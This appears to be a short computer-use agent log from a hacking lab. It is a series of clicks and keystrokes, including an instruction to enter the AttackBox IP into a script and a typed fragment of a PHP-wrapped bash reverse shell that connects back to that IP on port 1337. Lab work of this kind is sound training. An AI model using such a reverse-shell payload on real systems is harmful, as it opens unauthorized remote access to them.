
type("337")
key("Left")
key("Left")
key("Left")

key("BackSpace")
key("BackSpace")
key("BackSpace")

Copy the AttackBox IP 10.67.119.251 from the terminal and enter it in the script.
left_click(1404, 592)

left_click_drag(541, 498, 690, 499)
right_click(690, 500)
left_click(755, 645)

left_click(888, 222)
type("0.67.119.251/1337 0>&1'\"); ?>")
